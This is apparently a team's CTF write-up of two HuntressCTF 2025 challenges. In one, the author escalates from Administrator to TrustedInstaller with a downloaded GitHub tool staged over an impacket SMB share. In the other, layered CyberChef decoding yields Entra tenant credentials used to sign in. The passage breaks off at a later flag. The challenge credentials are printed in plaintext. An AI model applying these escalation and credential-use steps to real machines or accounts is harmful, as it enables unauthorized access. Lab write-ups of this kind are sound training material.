
My CTF team, Kern(a)l, placed in the top 50 at HuntressCTF 2025. Shoutout to:
Trust Me
C’mon bro, trust me! Just trust me!! Trust me bro!!!
The
TrustMe.exeprogram on this Windows desktop “doesn’t trust me?”It says it will give me the flag, but only if I “have the permissions of Trusted Installer”…?
If you are using the VPN, you can RDP to this challenge with:
Username: Administrator
Password: h$4#82PSK0BUBaf7
NOTE: This virtual machine does not have Internet access.
Logging into the Windows machine with the credentials provided using xfreerdp, we can see there is a TrustMe.exe file.
xfreerdp3 /u:'Administrator' /p:'h$4#82PSK0BUBaf7' /v:<IP> /cert:ignore /drive:share,. +clipboard /dynamic-resolution

Clicking it shows a dialog box that says, “I don’t trust ya! I’ll give you the flag… but only if you have Trusted Installer permissions!”
Between the description and the dialog box, we can assume that this has to do with the NT Service/TrustedInstaller service user account. Looking up “How to run a program as the Trusted Installer”, we see there is a RunAsTrustedInstaller GitHub Page.

Since we are already the Administrator user on the machine, we can use this executable to run as Trusted Installer.
From GitHub, it states the following:
This code shows you how to use the undocumented API
NtImpersonateThreadto have your thread impersonate TrustedInstaller, which allows full access to duplicate it’s security token and start a process with the same privileges, running as the NT AUTHORITY\SYSTEM user
Now that we know what the executable is using, we can download the x64 version onto Kali.
wget https://github.com/fafalone/RunAsTrustedInstaller/releases/download/v2.3.2/RunAsTI64.exe

ls
RunAsTI64.exe
In the challenge description, it states that the virtual machine doesn’t have internet access, but our Kali does (the benefit of using the VPN). There is a neat trick that you can do when transferring files from a Linux to a Windows host using impacket-smbserver.

impacket-smbserver -smb2support share .
All this command is doing is creating an SMB share named share to the current working directory (which is where the RunAsTI64.exe file resides). In File Explorer on the Windows Machine, in the File Navigator, you can enter your VPN IP Address.
\\<IP>
Going into the share folder, we see the RunAsTI64.exe executable. Double-clicking it opens the dialog box for entering commands.

Now we can run the TrustMe.exe executable from the C:\Users\Administrator\Desktop directory.
C:\Users\Administrator\Desktop\TrustMe.exe

Flag: flag{c6065b1f12395d526595e62cf1f4d82a}
Angler
These scribbles are impossible to read!
42 6c 6f 77 66 69 73 68Some crazy fisherman came by, dropped this note, and was muttering something in his drunken stupor, about his fishing pole and taking out… murlocs in Entra? and CyberChef!?
I don’t get it. You’re the expert here! Not me!
WARNING: This challenge is designed for you to have a look around using enumeration tooling and emphasises thinking “outside the box”, versus challenging your ability to ‘pwn’ the tenant. Please do not sabotage the challenge!
MFA is intended for this challenge. If you cannot sign in, try a different way.
This challenge uses flags that are not in the standard format of
flag{[MD5HASH]}. You will find flags with theflag{prefix and}suffix, but a short alphanumeric string with some special characters wrapped inside the curly braces.
After downloading the file, we can run a cat command on it to see what is inside.

It appears to be a bunch of scribble. In the challenge description, there are HEX values that we can decode. Using CyberChef, we can decode it and see that it spells out Blowfish.

This is probably a hint to decode the scribble.dat file with Blowfish.
Key: Blowfish IV: \x00\x00\x00\x00\x00\x00\x00\x00


The decoded text that we get back looks like Binary. We can add the Find/Replace operation and remove the r]^GVXCX value from the output and put the From Binary underneath.

This looks like HEX; however, when I try to decode it, I get a bunch of gibberish.
After a few attempts, I added a Reverse operation between the From Binary and From Hex operations that produced a valid output.

Lastly, this looks like Base64, so we can use the From Base64 option and we retrieve a message.
Here is the full operations list in CyberChef.

[email protected]:PhishingAllTheTime19273!!

My sea is made of data, my shore a glowing screen, I cast my line with careful code, in a vast and global scene.
My lure is not a worm or fly, but a name you trust, a prize, My hook is hid within a link, disguised before your eyes.
I do not fish for flesh or fin, but for a private key, reeling in the secrets you mistakenly give to me.
Send to that which is found within the above, to the destination you have yet to reveal, and the secret you seek will reveal.
Finding The ‘2’ Flag


With the credentials obtained from the scribble.dat file, we can go to the O365 page and select Sign in to an organization.
Next, we are prompted to enter the domain name. In this case, since we have the email address, the 4rhdc6.onmicrosoft.com is our domain.
Clicking Next, we can see the flag is the placeholder in the Sign In input field.

Flag: flag{928nzlasdu2}
Finding The ‘D’ Flag
In the Administrator Panel, we can check the different users on the domain.
